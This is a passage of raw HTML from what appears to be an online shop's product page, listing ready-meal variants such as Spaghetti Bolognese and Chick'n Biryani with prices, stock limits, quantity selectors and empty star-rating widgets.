0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="1019"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="1 serving / spaghetti bolognese (hp) 370g"
                        data-vid="41741064831145"
                        data-price="695"
                        data-cprice=""
                        data-iq="843"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Spaghetti Bolognese (HP) 370g
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="843"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chick'n biryani (hp) 370g"
                        data-vid="41957067358377"
                        data-price="695"
                        data-cprice=""
                        data-iq="898"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chick'n Biryani (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="898"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                        data-vid="41957067391145"
                        data-price="695"
                        data-cprice=""
                        data-iq="875"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chick'n Teriyaki Noodles (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
